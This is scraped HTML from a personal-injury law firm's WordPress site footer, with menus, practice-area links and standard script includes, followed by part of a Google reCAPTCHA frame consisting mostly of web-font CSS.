							<div id="nav_menu-2" class="widget widget_nav_menu"><h4>Useful Links</h4><div class="menu-footer-menus-container"><ul id="menu-footer-menus" class="menu"><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.lederernojima.com/blog/">Blog</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.lederernojima.com/articles/">Articles</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.lederernojima.com/case-studies/">Case Studies</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.lederernojima.com/testimonials/">Testimonials</a></li>
<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.lederernojima.com/personal-injury-resources/">Personal Injury<br> Resources</a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a href="https://www.lederernojima.com/practice-areas/">Practice Areas</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Practice Area</h4><div class="textwidget custom-html-widget"><ul>
	<li> <a href="/practice-areabar-fight-injuries">Bar Fight Injuries</a> </li>
	<li><a href="/bicycle-accidents"> Bicycle Accidents </a></li>
	<li><a href="/injuries-at-school"> Injuries at School </a></li>
	<li> <a href="/brain-injuries">Brain Injuries</a> </li>
	<li> <a href="/motorcycle-accidents">Motorcycle Accidents</a> </li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul id=footer-ex-links>
	<li> <a href="/burns">Burns</a> </li>
	<li> <a href="/motor-vehicle-accidents">Motor Vehicle Accidents</a> </li>
	<li><a href="/bus-and-train-accidents"> Bus and Train Accidents</a> </li>
<li> <a href="/pedestrian-accidents/">Pedestrian Accidents</a> </li>
<li><a href="#"> And Many More </a></li>
	
</ul></div></div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>© 2021 by Lederer &amp; Nojima, LLP. All rights reserved. <div><a href="/disclaimer/">Disclaimer</a> | <a href="/privacy-policy-2/">Privacy policy</a> | <a href="/sitemap">Site Map</a></div></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->

</div><!--blurred-wrap-->
	<div id="slide-out-widget-area-bg" class="fullscreen dark">
				</div>

		<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2492"><a href="https://www.lederernojima.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/our-firm/">Our Firm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-icon menu-item-2090"><a href="https://www.lederernojima.com/attorneys/"><i class="nectar-menu-icon fa fa-angle-down"></i><span class="menu-title-text">Attorneys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.lederernojima.com/about-david-j-lederer/">David J. Lederer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.lederernojima.com/about-john-nojima/">John Nojima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.lederernojima.com/about-eddie-dennis/">Eddie Dennis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.lederernojima.com/about-monica-behnejad/">Monica Behnejad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.lederernojima.com/about-adam-manaa/">Adam Manaa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/practice-areas/">Practice Areas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/espanol/">Español</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/contact/">Contact Us</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href="https://twitter.com/#!/LedererNojima"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/LedererNojima/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.lederernojima.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.lederernojima.com/wp-admin/admin-ajax.php","postID":"2962","rooturl":"https://www.lederernojima.com","loveNonce":"7cc38e1dd4"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2" id="salient-social-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.lederernojima.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/priority.js?ver=13.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.lederernojima.com/wp-admin/admin-ajax.php","postID":"2962","rooturl":"https://www.lederernojima.com","disqusComments":"false","loveNonce":"7cc38e1dd4","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/themes/salient/js/init.js?ver=13.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqKCQdAAAAAKdWB2In3PWbAQOJWW5fCC-zCkuV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfqKCQdAAAAAKdWB2In3PWbAQOJWW5fCC-zCkuV","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lederernojima.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lederernojima.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqKCQdAAAAAKdWB2In3PWbAQOJWW5fCC-zCkuV&co=aHR0cHM6Ly93d3cubGVkZXJlcm5vamltYS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wi1qrpjgfzx
body_size: 48181
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
